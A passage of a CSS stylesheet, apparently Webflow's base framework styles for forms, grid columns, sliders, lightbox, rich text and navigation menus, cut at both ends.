}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  color: #333;
  background-color: #fff;
  min-height: 100%;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  vertical-align: middle;
  max-width: 100%;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: #0000 !important;
}

.w-code-block {
  margin: unset;
}

pre.w-code-block code {
  all: inherit;
}

.w-optimization {
  display: contents;
}

.w-webflow-badge, .w-webflow-badge > img {
  box-sizing: unset;
  width: unset;
  height: unset;
  max-height: unset;
  max-width: unset;
  min-height: unset;
  min-width: unset;
  margin: unset;
  padding: unset;
  float: unset;
  clear: unset;
  border: unset;
  border-radius: unset;
  background: unset;
  background-image: unset;
  background-position: unset;
  background-size: unset;
  background-repeat: unset;
  background-origin: unset;
  background-clip: unset;
  background-attachment: unset;
  background-color: unset;
  box-shadow: unset;
  transform: unset;
  direction: unset;
  font-family: unset;
  font-weight: unset;
  color: unset;
  font-size: unset;
  line-height: unset;
  font-style: unset;
  font-variant: unset;
  text-align: unset;
  letter-spacing: unset;
  -webkit-text-decoration: unset;
  text-decoration: unset;
  text-indent: unset;
  text-transform: unset;
  list-style-type: unset;
  text-shadow: unset;
  vertical-align: unset;
  cursor: unset;
  white-space: unset;
  word-break: unset;
  word-spacing: unset;
  word-wrap: unset;
  transition: unset;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px #0000001a, 0 1px 3px #0000001a;
  visibility: visible !important;
  opacity: 1 !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  overflow: unset !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  inset: auto 12px 12px auto !important;
  transform: none !important;
}

.w-webflow-badge > img {
  position: unset;
  visibility: unset !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  border: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  width: 100%;
  height: 38px;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input::placeholder, .w-select::placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  opacity: 0;
  z-index: -100;
  width: .1px;
  height: .1px;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  cursor: pointer;
  width: auto;
  height: auto;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  width: 28px;
  height: 20px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: #75869600 #5d6c7b #75869600 #75869600;
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: #fff0 #fff #fff0 #fff0;
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b #75869600 #75869600;
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff #fff0 #fff0;
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  color: #fff;
  height: 500px;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  width: 100%;
  height: 100%;
  margin: auto;
  position: absolute;
  inset: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: #0000;
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  background: #ddd;
  height: 300px;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  white-space: nowrap;
  height: 100%;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  white-space: normal;
  text-align: left;
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  text-align: center;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  height: 40px;
  margin: auto;
  padding-top: 10px;
  position: absolute;
  inset: auto 0 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  font-size: inherit;
  line-height: inherit;
  width: auto;
  height: auto;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px #3336;
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: #2226;
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  cursor: pointer;
  background-color: #fff6;
  width: 1em;
  height: 1em;
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  width: 80px;
  margin: auto;
  font-size: 40px;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  inset: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  background: #ddd;
  min-width: 100%;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: #000000e6;
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  inset: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  -webkit-overflow-scrolling: touch;
  height: 100%;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  opacity: 0;
  width: 100vw;
  height: 100vh;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  max-width: none;
  height: auto;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #0006;
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0;
}

.w-lightbox-control {
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  width: 4em;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  background-image: url("[data-uri]");
  background-size: 18px;
  height: 2.6em;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto hidden;
}

.w-lightbox-item {
  box-sizing: content-box;
  cursor: pointer;
  width: 10vh;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  background: #222;
  height: 10vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  border: 5px solid #0006;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid #0000;
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  inset: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  inset: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: #0000;
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  text-align: center;
  clear: both;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  background: #c8c8c8;
  min-width: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

